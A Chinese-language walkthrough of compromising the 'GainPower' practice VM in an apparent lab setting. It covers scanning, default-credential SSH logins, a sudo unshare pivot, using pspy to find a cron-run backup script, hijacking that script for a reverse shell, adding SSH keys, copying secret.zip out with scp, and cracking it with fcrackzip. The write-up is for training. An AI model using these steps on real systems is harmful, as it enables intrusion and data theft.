前言

GainPower-靶机渗透



靶机IP:192.168.1.158

KaLiIP:192.168.1.76

考点:

ssh脚本自动化登陆

unshare命令理解,pspy64使用,定时脚本反弹shell

生成ssh密钥对,密钥登陆ssh,scp使用

爆破zip密码



渗透过程



nmap扫描

这里扫描出一个ssh服务,还有一个80端口和8000端口开放

访问80端口,没有找到可用信息,因为这里的页面都是静态页面



然后访问8000端口

这里是个控制台,但是我们不晓得账号和密码,暂时先放着…..



看到ssh服务,尝试登陆

提示,有employee1,employee2等用户,尝试登陆



然后登陆employee1:employee1,发现这里有超级多的账户



一个个试过去,发现employee64有搞头,后来看了别人的思路,这里可以通过写脚本,来自动化

1 | #! /usr/bin/env python |



关于unshare

employee64可以在programmer用户下免密使用unshare

这里使用unshare启动一个新的进程



1 | sudo -u programmer /usr/bin/unshare /bin/bash |

然后查看id,可以看到programmer在prome组下

查看该工作组拥有的功能权限

1 | find / -group prome 2>/dev/null |





使用wget向靶机上传pspy64,使用pspy64查看进程运行情况

1 | wget http://192.168.1.76/pspy64 |





看到这里会定时执行backup.sh

所以我们可以修改backup.sh

1 | vi /bin/bash /media/programmer/scripts/backup.sh |



kali监听端口







在目录里有一个secret.zip,想要把这个文件发送到kali上



师傅教我用ssh登陆该用户,利用scp将其发送出来

因为发现这里有.ssh文件,并且这里的ssh服务是允许远程登录的,虽然我们不知道ssh登陆的密码,但是我们可以生成密钥对,使用密钥登陆,生成用户c0okb:cookie123

生成密钥对参考:https://www.runoob.com/w3cnote/set-ssh-login-key.html

然后我们在Kali中使用密钥登陆,参考:CengBox2-vulnhub渗透测试

使用scp传送





解密secret.zip

1 | fcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt secret.zip |

然后访问到8000端口

1 | username:root |